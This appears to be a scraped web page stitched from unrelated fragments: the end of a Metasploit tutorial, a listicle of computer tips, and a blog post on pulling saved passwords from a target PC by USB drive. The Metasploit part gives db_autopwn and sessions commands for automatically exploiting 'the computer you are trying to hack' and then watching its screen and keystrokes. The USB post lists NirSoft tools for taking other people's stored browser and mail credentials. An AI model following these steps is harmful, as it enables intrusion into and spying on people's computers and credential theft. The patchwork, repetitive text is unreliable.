Make sure you put the ip of the computer you are trying to hack in the place of 000.000.000.000...
8.) Now we get to the fun part; the automatic exploitation. Just type db_autopwn -t -p -e -s -b , watch the auto-exploitation start, go play Halo for a while, and then come back...
9.) After the exploitation is done, type sessions -l to see what the scanner found. If all went well, you should see a list of exploits.
10.) Now we get to use the exploits to hack the computer! If you will notice, all of the exploits are numbered, and they all have obvious names (i. e., reverseScreen_tcp). In order to use an exploit, type this:
sessions -i ExploitNumber
___________________________________________________________
The features of Metasploit are mutch like a rat. Once you get into someone's computer, you can see their screen, controll their mouse, see what they type, see them, etc.
Tweak Your Hardware. Hardware upgrades will give your PC a definite boost of power. Here are a few upgrades that make the most sense:Knowing your way around your computer isn’t just the mark of being more efficient, it can also be very impressive to fr...Use the Keyboard More. Most people know basic keyboard shortcuts, but if you really want to mirror yourself like a computer geek, don’t settle for basics, take it one step further. You wouldn’t want to hire someone or go into business with someone only for him or her to show you a trick or two. You want to give the impression that you run a tight ship and operate as efficiently as possible. It’s not very impressive to fumble around between your favorite programs, like Gmail, Microsoft Word, basic text boxes, and even Facebook. Where speed is the name of the game, mastering a few dozen-keyboard shortcuts will bring you from chic to geek in no time. Microsoft offers a minimum of 247 keyboard shortcuts for instance; depending on which OS you work on, spend sometime locating reference guides on Google and get practicing! Here is a website that offers a cheat sheet for keyboard shortcuts: http://lifehacker.com/5833446/learn-all-the-microsoft-word-keyboard-shortcuts-with-this-printable-cheatsheet
Knowing your way around your computer isn’t just the mark of being more efficient, it can also be very impressive to friends and business colleagues. Having nimble fingers skilled with quick keystrokes will not only help you whiz between programs and applications, but will establish instant credibility when meeting with potential business cronies. Just because you speak computer geek doesn’t mean you are a nerd––quite the contrary.
Follow these 10 top secret tricks and hacks and you’ll be viewed as a trustworthy IT authority with mad computer skills!
Learn How to Use the Command Line. You don’t have to be a computer programmer to use the command line. Get savvy with this amazing tool; its functionality is practically limitless and it can do almost anything. Up your skill level by keeping a few command-line tricks up your sleeve. When the time comes, you’ll be able to impress even those who know a thing or two about computers. Being a command-line nerd can save you loads of time during otherwise lengthy tasks.
Use Multiple Computers to Increase Your Productivity. If you’re running a task on your primary computer, you can offload another processor-intensive task to another and you no longer have to stop and wait for anything to finish. Dropbox is a great way to synch files over the local network. Setting up Dropbox as a home folder makes finding files easy as well as accessible from every computer.
Understand When Too Much is Too Much. Computer speed doesn’t lag just because it’s having a bad day or in need of a double shot of espresso. When your computer is running slow or not being responsive, it’s likely that an application is slowing down your system. Determine which app is slowing you down using Rainmeter (for Windows) and MenuMeter (for Mac) and shut it down pronto.
Know the OS’s Hidden Features. Every operating system has functionalities that are either completely hidden or just out of sight that many users don’t even know they exist. Knowing where to look is half the battle, but luckily we have provided you with some system tweakers to help uncover your OS’s hidden features. System tweakers like Ultimate Windows Tweaker, OnyX for Mac, and Ubuntu Tweak are great places to start to find secret features.
Learn How to Crack Passwords. Hackers have developed a whole range of tools to get at your personal data. One of the simplest ways to gain access to your information is through the use of a Brute Force Attack. This is accomplished when a hacker uses a specially written piece of software, such as Ophcrack to attempt to log into a site using your credentials. Ophcrack is a free rainbow-table based cracker for Windows passwords (though the tool itself runs on Linux, Windows, and Mac). I suggest learning the process thieves undergo by trying to crack your own passwords so that you can see how easily it is accomplished, and thus taking proper measures to protect yourself.
Use the Scheduling Tasks. Performing system maintenance on your own is simply for amateurs. Windows’ built-in Task Scheduler will run your system maintenance on a schedule and free up your to do list. Check out Tasks Till Dawn if you’re running on Mac.
Discover New Operating Systems. So you fancy yourself a Mac wiz, but what happens when you get together with a potential investor and they open up their laptop and want you to jump on their machine, but you don’t know how to navigate around Windows or Linux? Just like you wouldn’t meet up with a Japanese investor without having researched their culture and picked up a few greetings and salutations. Invest some of your time getting familiar with the language of other operating systems and verse yourself in a few simple commands.
Protect Your Data. Your computer is a tool for collecting, creating, and storing important information of all kinds and if it ends up in the wrong hands, you could be faced with a data disaster! Here are four valuable tips for protecting your data:
- Hide Your Valuables. In an effort to secure everything, enlist the help of Identity Finder 5.0 ($12.95 direct, 4.5 stars). This awesome tool scans your system for user-specified personal data and also for data its algorithmic analysis suggests might be sensitive, like social security numbers and credit card accounts.
- Skip the Recycle Bin. A thief could still access important data if it’s not disposed of properly. Don’t leave anything to human error and install a built-in shredder. Among the security suites that offer a built-in shredder are: Bitdefender Total Security 2012, G Data InternetSecurity 2012, Kaspersky PURE Total Security, McAfee Total Protection 2012, and TrustPort Total Protection 2012.
- Encrypt It. Keeping that encrypted data in external storage is even safer than encrypting it in place. There are many encrypting USB storage solutions with varying capabilities. IronKey Personal S200 boasts a super-strong case along with super-strong encryption. Defender F200 + Bio will only unlock for the person whose fingerprints were registered. And LOK-IT Secure Flash Drive, with its onboard PIN-pad, can be connected to any USB-capable device, regardless of operating system.
- Keep It Offsite. If your laptop gets stolen; a backup copy is the ultimate security for your data. You can protect your most important files using a small capacity subscription service. MozyHome 2.0 offers 2GB of storage free; iDrive (2011) and SugarSync kick that free offer up to 5GB.
- Upgrading the CPU
- Upgrading RAM
- Upgrading the hard drive
- Upgrading the graphics card
- Multiple upgrades. Upgrading components in combination will give you the best results. Performing all four of the above upgrades––CPU, RAM, hard drive and graphics card––will have your computer running at optimal performance.
OK, after completing my 1st internals i would like to wright a article about Hacking USER NAME &...
* Outlook ExpressOK, after completing my 1st internals i would like to wright a article about Hacking USER NAME & PASSWORD through USB drive(pen drive) in easy steps. Yes it is possible to hack passwords through USB drive to do this 1st you need to access the target computer then it is possible to hack passwords.
What is concept behind this Hacking..?
As we all know that windows stores the USER NAME & PASSWORDS of many website that are visiting in daily & we don't like to enter the user name & passwords again & again so what we do on this time is we just check on Remember me on that time.so when we check on that box windows stores your user name & password but we can't easily see the stored passwords in your browser.we can restore this saved passwords by using some software.
Which are the passwords that can be able to access by using this hacking tools..?
All saved passwords in your computer can able to hack using this hacking tools.
ex: yahoo messenger password, Outlook Express password, passwords stored in the browsers link IE & Firefox.
Hacking Tools with there functions:
IE PassView: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new version of Internet Explorer 7.0, the Beta version of Internet Explorer 8.0, as well as older versions of Internet Explorer, v4.0 - v6.0
MessenPass: MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:
* MSN Messenger
* Windows Messenger (In Windows XP)
* Windows Live Messenger (In Windows XP And Vista)
* Yahoo Messenger (Versions 5.x and 6.x)
* Google Talk etc
MessenPass can only be used to recover the passwords for the current logged-on user on your local computer, and it only works if you chose the remember your password in one of the above programs.
Mail PassView: Mail PassView is a small password-recovery tool that reveals the passwords and other account details for the following email clients:
* Microsoft Outlook 2000 (POP3 and SMTP Accounts only)
* Microsoft Outlook 2002/2003/2007 (POP3, IMAP, HTTP and SMTP Accounts)
* Windows Mail
* Yahoo! Mail - If the password is saved in Yahoo! Messenger application.
* Hotmail/MSN mail - If the password is saved in MSN/Windows/Live Messenger application.
* Gmail - If the password is saved by Gmail Notifier application, Google Desktop, or by Google Talk & etc.
For each email account, the following fields are displayed: Account Name, Application, Email, Server, Server Type (POP3/IMAP/SMTP), User Name, and the Password.
Protected Storage PassView: Protected Storage PassView is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer. The passwords are revealed by reading the information from the Protected Storage.
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.